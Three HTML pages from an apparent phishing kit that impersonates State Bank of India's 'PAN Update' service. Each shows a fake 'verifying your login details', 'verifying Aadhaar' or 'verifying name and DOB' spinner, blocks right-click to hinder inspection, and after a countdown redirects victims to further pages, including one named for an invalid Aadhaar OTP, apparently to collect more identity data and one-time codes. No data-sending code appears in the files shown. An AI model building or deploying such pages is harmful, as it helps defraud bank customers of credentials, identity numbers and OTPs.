
<file: Processing.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#1984ff;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Name_And_DOB.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying Your Login Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Processing_Aadhar.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... | State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#673391;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 15;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "Invalid_OTP_Aadhar.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
          <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying AADHAR (UIDAI) Details...<br> Redirecting in <span id="countdown">15</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Processing_DOB.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#673391">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing... | State Bank of India - PAN Update</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style type="text/css">
      body
      {
      background-color:#fff;
      font-family:Lato-Regular,sans-serif;
      margin:0;
      padding:0;
      max-width:100%;}
      
     .mg{color:#506d85;
      letter-spacing:normal;
      line-height:1.5;
      font-size:10px;
      margin-top:16px;
      margin-bottom:20px;}
      
      .mainContent
      {padding:10px;
      font-family: 'Work Sans', sans-serif;
      font-weight:900;
      }
      
      .para
      {height:39px;
      padding-top:16px;}
      
      .pmLogin
      {margin-top:1.75rem;}
      
      .para span
      {font-size:16px;
      font-family: 'Work Sans', sans-serif;
      font-weight:600;
      line-height:1.2;color:#222;}
      
      .para span,.text-center
      {text-align:center;}
      
     .circlespinner
      {animation:rotate 2s linear infinite;
      width:50px;
      height:75px;
      stroke:#F9F9FB;}
      
      .path
      {stroke:#1984ff;
      stroke-linecap:round;
      animation:dash 1.5s ease-in-out infinite}
      @keyframes rotate{to
      {transform:rotate(1turn)}}
      @keyframes dash{0%
      {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
      {stroke-dasharray:90,150;stroke-dashoffset:-35;}
      to
      {stroke-dasharray:90,150;
      stroke-dashoffset:-125;}}
      .l-loading
      {margin-top:80px;}
      
      .form-group .invalid-message
      {
      font-size:12px;
      color:red;
      }
    </style>
    <script language="javascript"> 
    var message="This function is not allowed here.";
    function clickIE4(){
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;}
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;}
    document.oncontextmenu=new Function("alert(message);return false;")
    </script>
    <script>
      function countdown() {
        var count = 6;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 0) {
            clearInterval(countdownInterval);
            window.location.href = "PAN_Card_Details.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#506070; font-family: 'Open Sans', sans-serif;font-weight:600;">Please wait...Verifying Your Name And DOB...<br> Redirecting in <span id="countdown">6</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>
